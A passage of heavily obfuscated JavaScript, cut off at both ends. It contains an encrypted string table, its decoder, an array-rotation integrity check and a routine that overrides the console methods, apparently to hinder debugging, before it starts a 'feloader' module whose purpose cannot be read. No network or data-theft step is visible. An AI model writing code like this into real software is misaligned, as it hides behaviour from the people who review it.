34\x72\x57\x4f\x78\x64\x49\x78\x47\x64\x57\x35\x72\x43','\x57\x35\x37\x64\x4c\x68\x4f\x52\x7a\x43\x6f\x63\x6c\x61','\x73\x77\x78\x63\x49\x32\x2f\x63\x51\x59\x75','\x63\x38\x6b\x6a\x63\x6d\x6f\x47\x46\x71','\x42\x4e\x64\x63\x4b\x38\x6f\x6c\x57\x36\x75','\x72\x6d\x6b\x37\x62\x59\x34\x56','\x57\x50\x33\x63\x4f\x43\x6f\x77\x75\x4a\x53','\x57\x52\x33\x64\x4f\x72\x64\x63\x4b\x68\x79','\x42\x43\x6b\x73\x57\x35\x50\x35\x57\x36\x30\x39\x57\x37\x72\x6f\x74\x64\x54\x7a\x72\x68\x70\x64\x4a\x47','\x57\x35\x2f\x64\x55\x65\x76\x42\x46\x57','\x61\x38\x6b\x39\x57\x37\x50\x4f\x6b\x38\x6f\x4b','\x57\x52\x6c\x64\x4c\x5a\x64\x63\x54\x78\x52\x63\x53\x61','\x72\x6d\x6f\x30\x69\x6d\x6f\x54\x6d\x6d\x6b\x61\x63\x6d\x6b\x78\x57\x36\x34','\x57\x50\x6e\x4a\x61\x61','\x57\x52\x6a\x68\x44\x72\x42\x64\x51\x47','\x72\x53\x6b\x34\x6d\x59\x47\x33','\x57\x50\x43\x61\x6a\x62\x4f\x6c\x57\x4f\x4a\x64\x4c\x4e\x4b','\x72\x53\x6f\x47\x57\x37\x30\x78\x57\x50\x69','\x79\x53\x6f\x4e\x6b\x38\x6f\x35\x6a\x43\x6b\x43','\x63\x6d\x6b\x61\x57\x35\x5a\x63\x4e\x71','\x46\x74\x71\x78\x66\x43\x6f\x37','\x57\x4f\x52\x64\x4d\x6d\x6b\x6c\x44\x78\x34','\x57\x50\x6e\x4a\x61\x6d\x6f\x2f\x71\x53\x6f\x57\x57\x4f\x6e\x52\x6c\x65\x33\x63\x51\x61','\x57\x36\x2f\x64\x4e\x78\x4e\x63\x4a\x32\x57','\x57\x50\x42\x63\x4f\x38\x6f\x4a','\x57\x37\x44\x5a\x57\x35\x2f\x63\x47\x38\x6f\x39','\x6d\x6d\x6b\x4f\x69\x38\x6f\x5a\x71\x57','\x6e\x61\x75\x65\x6f\x61\x47','\x64\x53\x6b\x48\x57\x50\x70\x63\x54\x71\x68\x63\x48\x61','\x57\x35\x6d\x53\x57\x36\x30\x54\x44\x61','\x57\x4f\x70\x63\x56\x53\x6f\x43\x46\x5a\x6d','\x6b\x30\x78\x63\x47\x4c\x6c\x63\x4a\x72\x72\x2f','\x57\x52\x4e\x64\x55\x4a\x6c\x63\x4a\x67\x38','\x6c\x76\x6c\x63\x4e\x65\x37\x63\x4b\x61\x58\x50','\x57\x4f\x37\x64\x4b\x38\x6b\x39\x76\x76\x2f\x64\x4b\x6d\x6b\x70\x57\x35\x30','\x66\x74\x4b\x36\x61\x74\x64\x63\x54\x78\x35\x58\x7a\x38\x6f\x56\x72\x53\x6f\x38\x57\x52\x54\x69','\x6a\x4a\x6c\x64\x4f\x4d\x70\x63\x51\x71','\x62\x43\x6b\x6b\x57\x35\x46\x63\x51\x31\x37\x64\x51\x6d\x6f\x4a','\x57\x4f\x4e\x64\x4c\x6d\x6b\x68\x72\x31\x4b','\x67\x73\x79\x32\x62\x74\x38','\x6c\x33\x5a\x63\x55\x78\x4e\x63\x48\x61','\x6f\x4c\x46\x63\x54\x57\x33\x63\x52\x61','\x68\x38\x6f\x76\x6f\x38\x6f\x4f\x57\x36\x4b','\x6c\x38\x6b\x2f\x68\x6d\x6f\x5a\x46\x61','\x57\x50\x42\x64\x4b\x6d\x6f\x73\x57\x51\x6e\x6b\x57\x35\x61','\x57\x36\x4f\x36\x57\x50\x54\x54\x64\x62\x75','\x57\x50\x37\x64\x4d\x43\x6b\x69\x71\x66\x4a\x64\x4c\x43\x6b\x76','\x57\x50\x34\x33\x44\x43\x6f\x59\x62\x4c\x71','\x57\x37\x31\x34\x57\x35\x74\x63\x56\x43\x6f\x46','\x68\x72\x69\x35\x67\x30\x53','\x6c\x5a\x46\x64\x55\x68\x2f\x63\x4c\x57','\x7a\x76\x64\x63\x53\x78\x78\x64\x50\x43\x6b\x35','\x65\x4a\x6d\x59\x67\x59\x52\x63\x4f\x4c\x54\x47\x46\x6d\x6f\x57\x75\x71','\x57\x52\x58\x33\x41\x5a\x42\x64\x50\x38\x6b\x6e\x57\x37\x4e\x63\x48\x53\x6b\x58\x63\x43\x6f\x47\x57\x52\x52\x64\x55\x71','\x70\x62\x64\x64\x56\x38\x6b\x75\x46\x57','\x63\x6d\x6b\x39\x57\x36\x44\x2f','\x57\x50\x48\x75\x78\x58\x33\x64\x4a\x57','\x57\x52\x70\x64\x53\x53\x6b\x36\x42\x78\x6c\x63\x49\x47','\x6f\x6d\x6b\x4c\x66\x38\x6f\x54\x79\x47','\x61\x73\x4e\x64\x54\x53\x6b\x71\x45\x71','\x41\x53\x6b\x5a\x6f\x59\x47','\x76\x59\x61\x54\x6b\x38\x6f\x6f\x57\x50\x69\x52\x57\x4f\x70\x63\x50\x72\x4b','\x57\x36\x4e\x63\x4c\x53\x6f\x6a\x45\x53\x6b\x62','\x44\x4b\x4a\x63\x4e\x43\x6f\x42\x57\x34\x75','\x41\x43\x6f\x49\x57\x37\x79\x53\x57\x36\x71','\x57\x37\x5a\x63\x51\x4c\x5a\x63\x4c\x57','\x57\x34\x4e\x64\x54\x68\x6d\x61\x78\x47','\x66\x38\x6b\x6f\x64\x43\x6f\x6a','\x57\x36\x5a\x63\x54\x4b\x52\x63\x4b\x38\x6b\x42\x57\x34\x5a\x63\x47\x57','\x57\x50\x2f\x64\x4b\x53\x6b\x79','\x57\x35\x75\x48\x57\x35\x79\x71\x41\x53\x6b\x7a\x6b\x38\x6b\x72\x57\x35\x57','\x45\x6d\x6f\x4d\x57\x34\x79\x6e\x57\x50\x71\x74\x57\x4f\x31\x39\x79\x48\x4a\x63\x54\x61','\x6a\x57\x5a\x64\x4b\x31\x64\x63\x4e\x57','\x66\x6d\x6b\x36\x57\x37\x66\x4c','\x64\x59\x56\x64\x4a\x53\x6b\x70\x77\x63\x79','\x71\x31\x4a\x63\x52\x75\x56\x64\x52\x57','\x57\x37\x4b\x46\x57\x52\x7a\x4c\x6c\x47','\x57\x34\x4a\x64\x47\x77\x71\x66\x78\x47','\x57\x52\x6c\x64\x48\x73\x4e\x63\x50\x78\x47','\x57\x52\x52\x64\x4d\x49\x39\x50\x57\x51\x34','\x57\x52\x42\x64\x4d\x74\x6c\x63\x54\x32\x70\x63\x56\x71','\x6f\x43\x6f\x4f\x57\x34\x37\x64\x53\x43\x6b\x32\x57\x36\x4e\x63\x51\x61','\x62\x38\x6b\x4f\x70\x43\x6f\x69\x7a\x76\x2f\x63\x4a\x32\x71\x76','\x6f\x64\x33\x64\x4f\x4b\x74\x63\x4e\x57','\x6e\x4e\x4a\x64\x4c\x33\x4c\x67\x79\x61','\x57\x50\x47\x6f\x6b\x58\x43','\x57\x4f\x34\x5a\x79\x43\x6f\x38\x64\x75\x75\x59\x57\x34\x50\x4c\x6b\x53\x6f\x69\x69\x4d\x6c\x63\x53\x61','\x69\x66\x4a\x63\x49\x75\x43','\x75\x74\x4f\x47\x6f\x53\x6f\x74\x6a\x59\x65','\x57\x36\x56\x64\x55\x53\x6f\x6e\x63\x53\x6b\x58','\x42\x4d\x68\x63\x49\x32\x69\x62\x44\x6d\x6f\x70\x57\x35\x39\x61','\x64\x32\x37\x64\x4c\x6d\x6f\x48\x57\x51\x68\x64\x53\x38\x6f\x70\x7a\x6d\x6f\x43','\x57\x34\x4b\x33\x57\x35\x47\x41\x43\x57','\x57\x35\x64\x64\x56\x78\x6a\x58\x74\x61','\x57\x34\x79\x76\x57\x52\x35\x30\x63\x57','\x6c\x53\x6b\x4b\x6a\x5a\x75\x71\x41\x6d\x6b\x42\x43\x71','\x72\x64\x75\x54\x65\x43\x6f\x6b\x57\x4f\x6d\x39','\x66\x61\x4b\x34\x6a\x78\x71','\x78\x78\x52\x63\x53\x4e\x78\x64\x47\x71','\x77\x58\x35\x53\x78\x48\x43','\x73\x32\x5a\x63\x50\x4b\x68\x63\x53\x61','\x57\x34\x6c\x64\x55\x6d\x6b\x53\x69\x4d\x7a\x36\x69\x49\x6e\x47\x57\x50\x74\x64\x55\x66\x79\x44','\x57\x35\x70\x64\x53\x30\x64\x63\x56\x77\x56\x64\x4b\x38\x6f\x65','\x57\x50\x4a\x64\x4a\x57\x62\x35\x57\x51\x69\x4a','\x6e\x72\x74\x64\x48\x6d\x6b\x57\x78\x61','\x57\x52\x61\x4b\x68\x57\x69\x7a','\x73\x43\x6f\x4d\x57\x35\x57\x47\x57\x37\x46\x64\x53\x71','\x7a\x47\x76\x49\x41\x74\x4c\x4c\x68\x47','\x6f\x53\x6b\x57\x57\x34\x66\x35\x68\x57'];}()));}()));}());_0x3fd6=function(){return _0x3b8486;};return _0x3fd6();};function _0x18fd(_0x4199fb,_0x4ffa2c){var _0x435e3d=_0x3fd6();return _0x18fd=function(_0x4cbf9e,_0x31ae53){_0x4cbf9e=_0x4cbf9e-0xb6;var _0x3fd635=_0x435e3d[_0x4cbf9e];if(_0x18fd['\x77\x5a\x45\x75\x48\x59']===undefined){var _0x18fd77=function(_0x22e630){var _0x29a51a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x59a10e='',_0x147562='';for(var _0x1afadf=0x0,_0x5500c5,_0x35d9d8,_0x5c7738=0x0;_0x35d9d8=_0x22e630['\x63\x68\x61\x72\x41\x74'](_0x5c7738++);~_0x35d9d8&&(_0x5500c5=_0x1afadf%0x4?_0x5500c5*0x40+_0x35d9d8:_0x35d9d8,_0x1afadf++%0x4)?_0x59a10e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5500c5>>(-0x2*_0x1afadf&0x6)):0x0){_0x35d9d8=_0x29a51a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x35d9d8);}for(var _0x154450=0x0,_0x11aaec=_0x59a10e['\x6c\x65\x6e\x67\x74\x68'];_0x154450<_0x11aaec;_0x154450++){_0x147562+='\x25'+('\x30\x30'+_0x59a10e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x154450)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x147562);};var _0x52325b=function(_0x1227a4,_0x3698dc){var _0xbffd5e=[],_0x253a54=0x0,_0x65978a,_0x3e5ec3='';_0x1227a4=_0x18fd77(_0x1227a4);var _0x1fde96;for(_0x1fde96=0x0;_0x1fde96<0x100;_0x1fde96++){_0xbffd5e[_0x1fde96]=_0x1fde96;}for(_0x1fde96=0x0;_0x1fde96<0x100;_0x1fde96++){_0x253a54=(_0x253a54+_0xbffd5e[_0x1fde96]+_0x3698dc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1fde96%_0x3698dc['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x65978a=_0xbffd5e[_0x1fde96],_0xbffd5e[_0x1fde96]=_0xbffd5e[_0x253a54],_0xbffd5e[_0x253a54]=_0x65978a;}_0x1fde96=0x0,_0x253a54=0x0;for(var _0x24c48b=0x0;_0x24c48b<_0x1227a4['\x6c\x65\x6e\x67\x74\x68'];_0x24c48b++){_0x1fde96=(_0x1fde96+0x1)%0x100,_0x253a54=(_0x253a54+_0xbffd5e[_0x1fde96])%0x100,_0x65978a=_0xbffd5e[_0x1fde96],_0xbffd5e[_0x1fde96]=_0xbffd5e[_0x253a54],_0xbffd5e[_0x253a54]=_0x65978a,_0x3e5ec3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1227a4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24c48b)^_0xbffd5e[(_0xbffd5e[_0x1fde96]+_0xbffd5e[_0x253a54])%0x100]);}return _0x3e5ec3;};_0x18fd['\x55\x46\x6a\x68\x4e\x78']=_0x52325b,_0x4199fb=arguments,_0x18fd['\x77\x5a\x45\x75\x48\x59']=!![];}var _0x1bd155=_0x435e3d[0x0],_0x203dd1=_0x4cbf9e+_0x1bd155,_0x3bb040=_0x4199fb[_0x203dd1];return!_0x3bb040?(_0x18fd['\x65\x45\x4b\x59\x4e\x4d']===undefined&&(_0x18fd['\x65\x45\x4b\x59\x4e\x4d']=!![]),_0x3fd635=_0x18fd['\x55\x46\x6a\x68\x4e\x78'](_0x3fd635,_0x31ae53),_0x4199fb[_0x203dd1]=_0x3fd635):_0x3fd635=_0x3bb040,_0x3fd635;},_0x18fd(_0x4199fb,_0x4ffa2c);}var _0x3fd0d2=_0x18fd;(function(_0x4b0478,_0x579a32,_0x4c2fb0,_0x2b9d78,_0x55a302,_0x3de3f1,_0x47ae80){return _0x4b0478=_0x4b0478>>0x1,_0x3de3f1='hs',_0x47ae80='hs',function(_0x2d8667,_0xc8bdc1,_0xa9f291,_0x1426c2,_0x4ac6dd){var _0x4c0eb0=_0x18fd;_0x1426c2='tfi',_0x3de3f1=_0x1426c2+_0x3de3f1,_0x4ac6dd='up',_0x47ae80+=_0x4ac6dd,_0x3de3f1=_0xa9f291(_0x3de3f1),_0x47ae80=_0xa9f291(_0x47ae80),_0xa9f291=0x0;var _0x3f641f=_0x2d8667();while(!![]&&--_0x2b9d78+_0xc8bdc1){try{_0x1426c2=parseInt(_0x4c0eb0(0x5d8,'\x72\x67\x65\x73'))/0x1*(parseInt(_0x4c0eb0(0x32f,'\x74\x76\x30\x28'))/0x2)+parseInt(_0x4c0eb0(0x372,'\x33\x5e\x4e\x58'))/0x3+-parseInt(_0x4c0eb0(0x4a3,'\x59\x5e\x45\x49'))/0x4+-parseInt(_0x4c0eb0(0x488,'\x34\x6a\x39\x79'))/0x5*(-parseInt(_0x4c0eb0(0x4aa,'\x31\x5d\x49\x55'))/0x6)+-parseInt(_0x4c0eb0(0x1fb,'\x23\x39\x74\x66'))/0x7*(parseInt(_0x4c0eb0(0x580,'\x34\x6a\x39\x79'))/0x8)+parseInt(_0x4c0eb0(0x3ab,'\x73\x69\x4d\x70'))/0x9+parseInt(_0x4c0eb0(0x5df,'\x51\x35\x53\x33'))/0xa*(parseInt(_0x4c0eb0(0x49a,'\x5b\x35\x49\x36'))/0xb);}catch(_0x32b387){_0x1426c2=_0xa9f291;}finally{_0x4ac6dd=_0x3f641f[_0x3de3f1]();if(_0x4b0478<=_0x2b9d78)_0xa9f291?_0x55a302?_0x1426c2=_0x4ac6dd:_0x55a302=_0x4ac6dd:_0xa9f291=_0x4ac6dd;else{if(_0xa9f291==_0x55a302['replace'](/[gEYdWNPfVQFOJwGebDhTt=]/g,'')){if(_0x1426c2===_0xc8bdc1){_0x3f641f['un'+_0x3de3f1](_0x4ac6dd);break;}_0x3f641f[_0x47ae80](_0x4ac6dd);}}}}}(_0x4c2fb0,_0x579a32,function(_0xba11e2,_0x2d9c00,_0x250589,_0x551a7f,_0x39f0fb,_0x5ef6e7,_0x2c8bfe){return _0x2d9c00='\x73\x70\x6c\x69\x74',_0xba11e2=arguments[0x0],_0xba11e2=_0xba11e2[_0x2d9c00](''),_0x250589='\x72\x65\x76\x65\x72\x73\x65',_0xba11e2=_0xba11e2[_0x250589]('\x76'),_0x551a7f='\x6a\x6f\x69\x6e',(0x1396e1,_0xba11e2[_0x551a7f](''));});}(0x184,0x53b47,_0x3fd6,0xc4),_0x3fd6)&&(version_=_0x3fd6);var _0x31ae53=(function(){var _0x22782=!![];return function(_0x583100,_0x50dcc3){var _0x1fd5c8=_0x22782?function(){var _0x5703e2=_0x18fd;if(_0x50dcc3){var _0x330612=_0x50dcc3[_0x5703e2(0x532,'\x21\x76\x4f\x4b')](_0x583100,arguments);return _0x50dcc3=null,_0x330612;}}:function(){};return _0x22782=![],_0x1fd5c8;};}()),_0x4cbf9e=_0x31ae53(this,function(){var _0x486248=_0x18fd,_0x3cb802={'\x46\x54\x55\x70\x67':function(_0x4696b2,_0x3b916f){return _0x4696b2!==_0x3b916f;},'\x76\x72\x55\x79\x42':_0x486248(0x5d7,'\x64\x64\x72\x77'),'\x7a\x6f\x59\x72\x6e':function(_0x13853c,_0x15a320){return _0x13853c===_0x15a320;},'\x59\x67\x6f\x4e\x55':_0x486248(0x49f,'\x4d\x49\x4b\x2a'),'\x68\x50\x4f\x50\x73':function(_0x174474,_0x37f05b){return _0x174474===_0x37f05b;},'\x45\x59\x4f\x57\x52':_0x486248(0x3b1,'\x43\x40\x71\x7a'),'\x58\x6f\x59\x4b\x55':_0x486248(0x185,'\x34\x6a\x39\x79'),'\x79\x5a\x4f\x6b\x56':_0x486248(0x4be,'\x42\x56\x45\x58'),'\x50\x41\x4f\x72\x53':_0x486248(0x5ec,'\x74\x76\x30\x28'),'\x54\x47\x43\x68\x45':_0x486248(0x11a,'\x68\x49\x5e\x51'),'\x57\x6f\x4b\x49\x4d':_0x486248(0x440,'\x52\x54\x6b\x33'),'\x62\x56\x73\x61\x5a':_0x486248(0x2fc,'\x79\x39\x66\x39'),'\x50\x4b\x4d\x49\x45':_0x486248(0x4cd,'\x69\x43\x5a\x25'),'\x6a\x71\x6e\x42\x4b':function(_0x511c6a,_0x20ba4a){return _0x511c6a<_0x20ba4a;},'\x59\x4a\x48\x52\x53':_0x486248(0x37f,'\x42\x21\x4d\x65')},_0x413e3f=_0x3cb802[_0x486248(0x59d,'\x79\x5a\x61\x71')](typeof window,_0x3cb802[_0x486248(0x349,'\x6e\x62\x43\x4c')])?window:_0x3cb802[_0x486248(0x497,'\x42\x21\x4d\x65')](typeof process,_0x3cb802[_0x486248(0x16b,'\x42\x4e\x49\x39')])&&_0x3cb802[_0x486248(0x2e1,'\x52\x54\x6b\x33')](typeof require,_0x3cb802[_0x486248(0x208,'\x58\x44\x40\x4f')])&&_0x3cb802[_0x486248(0x42a,'\x4c\x6a\x2a\x6b')](typeof global,_0x3cb802[_0x486248(0xb7,'\x21\x69\x62\x7a')])?global:this,_0x145c97=_0x413e3f[_0x486248(0x419,'\x72\x67\x65\x73')]=_0x413e3f[_0x486248(0x175,'\x4c\x57\x56\x6c')]||{},_0x284d2c=[_0x3cb802[_0x486248(0x483,'\x52\x54\x6b\x33')],_0x3cb802[_0x486248(0x1f0,'\x68\x49\x5e\x51')],_0x3cb802[_0x486248(0x343,'\x50\x33\x47\x47')],_0x3cb802[_0x486248(0x469,'\x6e\x34\x65\x56')],_0x3cb802[_0x486248(0x242,'\x64\x64\x72\x77')],_0x3cb802[_0x486248(0x157,'\x79\x4b\x77\x32')],_0x3cb802[_0x486248(0x559,'\x5b\x52\x77\x54')]];for(var _0x32da77=0x0;_0x3cb802[_0x486248(0x1fc,'\x2a\x38\x33\x33')](_0x32da77,_0x284d2c[_0x486248(0x44e,'\x21\x69\x62\x7a')]);_0x32da77++){var _0x22ba1f=_0x3cb802[_0x486248(0x211,'\x31\x5d\x49\x55')][_0x486248(0x2e9,'\x78\x28\x64\x4e')]('\x7c'),_0x2084d4=0x0;while(!![]){switch(_0x22ba1f[_0x2084d4++]){case'\x30':var _0xdec28b=_0x145c97[_0x22ba0d]||_0x36563e;continue;case'\x31':_0x145c97[_0x22ba0d]=_0x36563e;continue;case'\x32':var _0x36563e=_0x31ae53[_0x486248(0x2bf,'\x21\x69\x62\x7a')][_0x486248(0x507,'\x54\x56\x4d\x55')][_0x486248(0x57a,'\x21\x76\x4f\x4b')](_0x31ae53);continue;case'\x33':_0x36563e[_0x486248(0x41c,'\x46\x77\x78\x4c')]=_0xdec28b[_0x486248(0x4cc,'\x5b\x30\x4c\x37')][_0x486248(0x1cf,'\x69\x43\x5a\x25')](_0xdec28b);continue;case'\x34':var _0x22ba0d=_0x284d2c[_0x32da77];continue;case'\x35':_0x36563e[_0x486248(0x4cf,'\x72\x67\x65\x73')]=_0x31ae53[_0x486248(0x57a,'\x21\x76\x4f\x4b')](_0x31ae53);continue;}break;}}});_0x4cbf9e(),feloader[_0x3fd0d2(0x4a8,'\x5b\x52\x77\x54')](_0x3fd0d2(0x112,'\x58\x44\x40\x4f'),[],function(_0x49077f,_0x1b6982,_0xe42a25){var _0x29817d=_0x3fd0d2,_0x26d65f={'\x4e\x43\x51\x6f\x4a':_0x29817d(0x5d1,'\x69\x43\x5a\x25'),'\x54\x64\x56\x66\x51':function(_0x4f23a6,_0x3643aa){return _0x4f23a6&_0x3643aa;},'\x4e\x72\x5a\x6f\x41':function(_0x5b66f2,_0x2d0dc2){return _0x5b66f2==_0x2d0dc2;},'\x6f\x45\x7a\x4c\x77':_0x29817d(0x4ec,'\x54\x56\x4d\x55'),'\x48\x63\x4d\x76\x6f':_0x29817d(0x168,'\x2a\x74\x77\x70'),'\x6d\x42\x61\x4f\x4f':function(_0x4c7887,_0x215c41){return _0x4c7887&_0x215c41;},'\x69\x45\x70\x5a\x41':function(_0x2b584d,_0x1bd0c7){return _0x2b584d!=_0x1bd0c7;},'\x41\x6d\x74\x72\x69':_0x29817d(0x5ee,'\x5b\x52\x77\x54'),'\x70\x64\x52\x4c\x4c':function(_0x2d248a,_0x1e86ef){return _0x2d248a(_0x1e86ef);},'\x66\x77\x4b\x45\x72':_0x29817d(0x5eb,'\x23\x39\x74\x66'),'\x48\x6d\x63\x67\x56':_0x29817d(0x294,'\x33\x68\x26\x25'),'\x77\x6b\x6f\x53\x69':_0x29817d(0x485,'\x4c\x6a\x2a\x6b'),'\x4b\x64\x4a\x68\x50':_0x29817d(0x4a2,'\x59\x5e\x45\x49'),'\x6a\x4a\x6b\x6e\x70':function(_0x530b19,_0x744216){return _0x530b19!=_0x744216;},'\x4b\x4b\x58\x79\x66':_0x29817d(0xc0,'\x42\x56\x45\x58'),'\x43\x4c\x4e\x4f\x6c':_0x29817d(0x1d3,'\x54\x56\x4d\x55'),'\x4c\x4d\x78\x42\x61':function(_0x152105){return _0x152105();},'\x68\x46\x71\x73\x76':function(_0x9f7389,_0xc78868){return _0x9f7389===_0xc78868;},'\x55\x4d\x51\x6e\x73':function(_0x1a2f9b,_0xeb53d8){return _0x1a2f9b!==_0xeb53d8;},'\x55\x78\x45\x64\x70':function(_0x476b4c,_0xc8b49f){return _0x476b4c(_0xc8b49f);},'\x62\x67\x4f\x6e\x43':function(_0x5186e5,_0x4b8582){return _0x5186e5 in _0x4b8582;},'\x4c\x7a\x72\x47\x66':_0x29817d(0x51e,'\x68\x49\x5e\x51'),'\x61\x4c\x4f\x59\x6a':function(_0xe87f0c,_0x5b2acf){return _0xe87f0c instanceof _0x5b2acf;},'\x6e\x6e\x70\x62\x59':_0x29817d(0x298,'\x69\x43\x5a\x25'),'\x53\x52\x66\x4d\x7a':function(_0x1f3db8,_0x11ff42){return _0x1f3db8<_0x11ff42;},'\x72\x43\x4a\x65\x77':_0x29817d(0x2cd,'\x71\x4a\x55\x51'),'\x55\x78\x6a\x65\x72':function(_0x5028e2,_0x50fed3,_0x4d862d){return _0x5028e2(_0x50fed3,_0x4d862d);},'\x68\x57\x4c\x44\x74':function(_0x2ad800,_0x50c84c,_0x370579){return _0x2ad800(_0x50c84c,_0x370579);},'\x4b\x74\x75\x77\x61':_0x29817d(0x1bd,'\x79\x4b\x77\x32'),'\x69\x61\x52\x67\x71':function(_0x3bcd8d,_0x5c0f4){return _0x3bcd8d(_0x5c0f4);},'\x4a\x45\x76\x74\x41':_0x29817d(0x59c,'\x7a\x73\x62\x64'),'\x61\x47\x4a\x75\x6e':function(_0x45a600,_0x4ae8d9){return _0x45a600(_0x4ae8d9);},'\x41\x65\x64\x50\x5a':function(_0x4fd704,_0x501cae){return _0x4fd704||_0x501cae;},'\x49\x61\x4d\x4b\x4f':_0x29817d(0xf8,'\x2a\x38\x33\x33'),'\x53\x66\x78\x72\x78':_0x29817d(0x371,'\x34\x6a\x39\x79'),'\x76\x51\x52\x53\x4e':function(_0x1adcef,_0x384285){return _0x1adcef(_0x384285);},'\x78\x54\x63\x4b\x55':_0x29817d(0x288,'\x72\x67\x65\x73'),'\x73\x6d\x6e\x41\x49':function(_0x5600c0,_0x35119b){return _0x5600c0>_0x35119b;},'\x69\x56\x6e\x68\x61':_0x29817d(0x46a,'\x46\x77\x78\x4c'),'\x70\x4f\x51\x44\x55':function(_0x18a569,_0x1a169f){return _0x18a569===_0x1a169f;},'\x47\x52\x46\x7a\x6f':_0x29817d(0x34a,'\x29\x40\x36\x6b'),'\x7a\x57\x4c\x68\x78':function(_0x239b62,_0x36cd7a){return _0x239b62(_0x36cd7a);},'\x54\x43\x4c\x69\x69':function(_0x4488db,_0x31cd2e){return _0x4488db===_0x31cd2e;},'\x57\x63\x46\x65\x5a':_0x29817d(0x546,'\x7a\x73\x62\x64'),'\x53\x62\x4f\x4f\x55':_0x29817d(0x3e1,'\x52\x48\x70\x30'),'\x52\x63\x52\x43\x61':_0x29817d(0x1d0,'\x21\x69\x62\x7a'),'\x6c\x4d\x64\x6f\x79':_0x29817d(0x356,'\x21\x69\x62\x7a'),'\x68\x7a\x6a\x6d\x61':_0x29817d(0x1cc,'\x34\x6a\x39\x79'),'\x69\x51\x73\x51\x65':_0x29817d(0x332,'\x78\x28\x64\x4e'),'\x52\x6d\x74\x58\x59':_0x29817d(0x52c,'\x68\x49\x5e\x51'),'\x6f\x66\x56\x53\x46':_0x29817d(0x274,'\x42\x21\x4d\x65'),'\x72\x43\x59\x59\x54':_0x29817d(0x459,'\x52\x48\x70\x30'),'\x47\x46\x4d\x46\x61':_0x29817d(0xdc,'\x5b\x30\x4c\x37'),'\x5a\x41\x4b\x77\x66':function(_0x2c073f,_0x14571e){return _0x2c073f==_0x14571e;},'\x52\x53\x79\x76\x47':function(_0x268414,_0xce8cae){return _0x268414>_0xce8cae;},'\x61\x4d\x52\x6b\x79':_0x29817d(0x4c4,'\x42\x21\x4d\x65'),'\x68\x4a\x58\x56\x50':_0x29817d(0x55b,'\x7a\x73\x62\x64'),'\x41\x77\x69\x4c\x54':_0x29817d(0x1aa,'\x58\x44\x40\x4f'),'\x55\x51\x55\x6b\x45':_0x29817d(0x57d,'\x23\x39\x74\x66'),'\x66\x4e\x58\x46\x4a':function(_0x1bb125,_0x20ccc1){return _0x1bb125>_0x20ccc1;},'\x74\x7a\x52\x51\x70':function(_0x587e14,_0x437b30){return _0x587e14&&_0x437b30;},'\x56\x6d\x4a\x70\x68':function(_0x55fc5d,_0x5afa39){return _0x55fc5d(_0x5afa39);},'\x59\x63\x77\x68\x46':function(_0x5df1d2,_0x16ea59){return _0x5df1d2>_0x16ea59;},'\x47\x6e\x71\x73\x42':function(_0x48aa10,_0x30a736){return _0x48aa10!==_0x30a736;},'\x48\x61\x55\x69\x52':function(_0x3b396e,_0x14f143){return _0x3b396e<_0x14f143;},'\x5a\x6a\x75\x6e\x4c':function(_0x58de0d,_0x437c1d){return _0x58de0d>_0x437c1d;},'\x79\x65\x6a\x6d\x41':function(_0x42f9db,_0x17e2a7){return _0x42f9db(_0x17e2a7);},'\x59\x62\x58\x48\x66':function(_0x371c14,_0x109943){return _0x371c14(_0x109943);},'\x72\x4f\x6e\x4f\x4d':function(_0x3b84ff,_0x4e494d){return _0x3b84ff(_0x4e494d);},'\x79\x52\x4c\x43\x49':function(_0x371d16,_0x5b540c){return _0x371d16<_0x5b540c;},'\x76\x53\x52\x62\x67':function(_0x21c982,_0x1e2609){return _0x21c982!=_0x1e2609;},'\x54\x6e\x6f\x64\x4e':function(_0x15b642,_0x47e640){return _0x15b642%_0x47e640;},'\x43\x67\x62\x59\x48':function(_0x5aa36a,_0x435cf8){return _0x5aa36a(_0x435cf8);},'\x54\x75\x6a\x52\x56':function(_0x4b12ac,_0x50e6f6){return _0x4b12ac(_0x50e6f6);},'\x65\x64\x4b\x73\x59':_0x29817d(0x1ea,'\x71\x4a\x55\x51'),'\x78\x59\x41\x68\x42':_0x29817d(0x1f8,'\x71\x6c\x6d\x21'),'\x6b\x6d\x6b\x79\x61':_0x29817d(0xe2,'\x50\x33\x47\x47'),'\x41\x48\x58\x47\x49':_0x29817d(0x2ed,'\x71\x6c\x6d\x21'),'\x4d\x79\x52\x46\x54':_0x29817d(0x161,'\x59\x5e\x45\x49'),'\x79\x4d\x4f\x61\x61':_0x29817d(0x13b,'\x7a\x73\x62\x64'),'\x4a\x51\x6f\x6d\x42':_0x29817d(0x3f6,'\x5b\x30\x4c\x37'),'\x4b\x5a\x79\x46\x55':_0x29817d(0x579,'\x34\x6a\x39\x79'),'\x75\x61\x4a\x4f\x68':_0x29817d(0x5bb,'\x54\x56\x4d\x55'),'\x4c\x55\x50\x71\x6c':function(_0x1f05b0,_0x2cd8e9){return _0x1f05b0>_0x2cd8e9;},'\x57\x6e\x73\x59\x53':_0x29817d(0x598,'\x2a\x38\x33\x33'),'\x4c\x58\x41\x51\x58':_0x29817d(0x5d0,'\x33\x5e\x4e\x58'),'\x4e\x66\x4c\x76\x69':function(_0x3f0c3a,_0x4a7183){return _0x3f0c3a===_0x4a7183;},'\x4e\x78\x53\x56\x78':function(_0x370b4e,_0x26bd55,_0x11a849){return _0x370b4e(_0x26bd55,_0x11a849);},'\x6e\x55\x5a\x61\x70':function(_0x2dca16,_0x139839){return _0x2dca16===_0x139839;},'\x55\x4e\x55\x6f\x58':function(_0x2951ad,_0x3825ff){return 